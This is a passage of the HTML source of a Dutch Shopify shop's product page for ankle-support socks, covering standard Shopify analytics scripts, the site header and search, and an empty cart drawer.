        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55169744967,
      theme_id: 177549148493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//vanbond.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//vanbond.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//vanbond.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55169744967,"isMerchantRequest":null,"themeId":177549148493,"themeCityHash":"6899282539419326672","contentLanguage":"nl","currency":"EUR","eventMetadataId":"52a48d94-793c-4ad3-8939-01ac9a373b1f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6756317069383,"requestId":"67250b0f-0e57-425e-aca4-14e79618b0a4-1768946505","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39956867612743,"productId":6756317069383,"productGid":"gid:\/\/shopify\/Product\/6756317069383","name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Oranje \/ Short","price":"18.95","sku":"4000691812819-Orange Ankle support-S-M","brand":"vanbond.nl","variant":"Enkel Support - Oranje \/ Short","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39956867612743,"productId":6756317069383,"productGid":"gid:\/\/shopify\/Product\/6756317069383","name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Oranje \/ Short","price":"18.95","sku":"4000691812819-Orange Ankle support-S-M","brand":"vanbond.nl","variant":"Enkel Support - Oranje \/ Short","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/vanbond.nl\/products\/jsock"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//vanbond.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://vanbond.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55169744967"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177549148493"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://vanbond.nl/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--24857396543821__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              GRATIS verzending in NL en BE
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS verzending in NL en BE
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24857396543821__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="o7CnOapqZGBfK6AiIwc7ihGZlUD1EwYaPJEYOilXFDBiSwhtQ/OrIETiO94nCYmkoHo/fBgQCdrb4DLFwfBaSkPUnFhR2jqq6bqWeuAYZKZ1+OnHLSqz4/SAT+2oxDz65gx/W11kDhrPjjefPtXIfXUaSLcyMUPksDrIKJUIz9kCBHxJofTFvTL+5ZsSrTJiXas/GRl/2XE32N1weVEXBaE1YcNBo+G4cFP8B8HYzDZ5M7EMpsi/si2oQHQVbUmQlFUv2SQfC4vx0+6t9a15uNbJJo1e2ArLloGGLzrSanMObaLh0FcC8hqVGEhXENVraiqq/z2V9ZekzWB5ziDdbwfEYUaIvss7F77v74+uqZPJLv+XFy0b/QBykfRh5fGPyNBsbhi3U2RfBqM2bf20zw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Volg je bestelling
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/55169744967/account?locale=nl&region_country=NL" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Volg je bestelling</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//vanbond.nl/cdn/shop/files/Van_Bond._Logo_5.png?v=1694589565&amp;width=500" alt="VanBond.nl" srcset="//vanbond.nl/cdn/shop/files/Van_Bond._Logo_5.png?v=1694589565&amp;width=50 50w, //vanbond.nl/cdn/shop/files/Van_Bond._Logo_5.png?v=1694589565&amp;width=100 100w, //vanbond.nl/cdn/shop/files/Van_Bond._Logo_5.png?v=1694589565&amp;width=150 150w, //vanbond.nl/cdn/shop/files/Van_Bond._Logo_5.png?v=1694589565&amp;width=200 200w, //vanbond.nl/cdn/shop/files/Van_Bond._Logo_5.png?v=1694589565&amp;width=250 250w, //vanbond.nl/cdn/shop/files/Van_Bond._Logo_5.png?v=1694589565&amp;width=300 300w, //vanbond.nl/cdn/shop/files/Van_Bond._Logo_5.png?v=1694589565&amp;width=400 400w, //vanbond.nl/cdn/shop/files/Van_Bond._Logo_5.png?v=1694589565&amp;width=500 500w" width="300" height="60.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="o7CnOapqZGBfK6AiIwc7ihGZlUD1EwYaPJEYOilXFDBiSwhtQ/OrIETiO94nCYmkoHo/fBgQCdrb4DLFwfBaSkPUnFhR2jqq6bqWeuAYZKZ1+OnHLSqz4/SAT+2oxDz65gx/W11kDhrPjjefPtXIfXUaSLcyMUPksDrIKJUIz9kCBHxJofTFvTL+5ZsSrTJiXas/GRl/2XE32N1weVEXBaE1YcNBo+G4cFP8B8HYzDZ5M7EMpsi/si2oQHQVbUmQlFUv2SQfC4vx0+6t9a15uNbJJo1e2ArLloGGLzrSanMObaLh0FcC8hqVGEhXENVraiqq/z2V9ZekzWB5ziDdbwfEYUaIvss7F77v74+uqZPJLv+XFy0b/QBykfRh5fGPyNBsbhi3U2RfBqM2bf20zw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/55169744967/account?locale=nl&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "VanBond.nl",
    
      "logo": "https:\/\/vanbond.nl\/cdn\/shop\/files\/Van_Bond._Logo_5.png?v=1694589565\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/vanbond.nl"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/bestsellers" class="button">
                  TERUGKEREN NAAR WINKEL
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/55169744967/account?locale=nl&region_country=NL" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Winkelwagen
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Bezig met laden...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span>Totaal</span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Bijwerken
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Bestelling Afronden →
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
